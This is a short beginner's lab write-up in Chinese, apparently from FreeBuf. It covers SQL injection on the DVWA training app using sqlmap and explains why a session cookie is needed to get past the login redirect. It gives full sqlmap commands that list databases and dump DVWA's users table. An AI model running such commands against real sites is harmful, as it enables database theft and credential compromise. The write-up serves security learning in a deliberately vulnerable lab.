0ne_Rn

0ne_Rn- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9





靶场:DVWA_sql injection_low

问题解决:为什么SQLmap有时要带cookie

除手工注入外看到一些师傅还用sqlmap跑了跑,

遂直接按照做sqli-labs方法直接复制url去了 结果不太可,,莫得想要的

结果不太可,,莫得想要的

后来发现(piaowp):

SQLMAP直接使用url来进行注入,因为之前没有登录DVWA所以被重定向到login.php界面,直接注入失败



所以学习思路,抓包发现cookie:

了解原理后带上cookie暴起来:



tips:命令注意

√:python2 sqlmap.py -u"http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=7u0ls6vq17jvi44q79g3p4tij3; security=low" -dbs --batch

×:python2 sqlmap.py -u"http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"--cookie="PHPSESSID=7u0ls6vq17jvi44q79g3p4tij3; security=low" -dbs --batch

发现了吗?

仅仅是一个空格的问题 但是下面的语句就是不出东西,

但是下面的语句就是不出东西,

所以在使用sqlmap时,如果不确定符号问题直接查,或许问题就在空格或单双横杠问题上 成功暴库



成功暴库

所以在需要登录的环境中带上cookie进行查询



暴表 暴字段



暴字段 暴内容(dump牛逼)

暴内容(dump牛逼)

命令:python2 sqlmap.py -u"http://dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=7u0ls6vq17jvi44q79g3p4tij3; security=low" --dump -T"users" -D"dvwa" --batch 搞定

搞定

看的我头皮发麻,,一个SQL注入漏洞让人把裤衩子都扒下来了,,,,,

新手上路,欢迎各位师傅斧正

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

网络安全

网络安全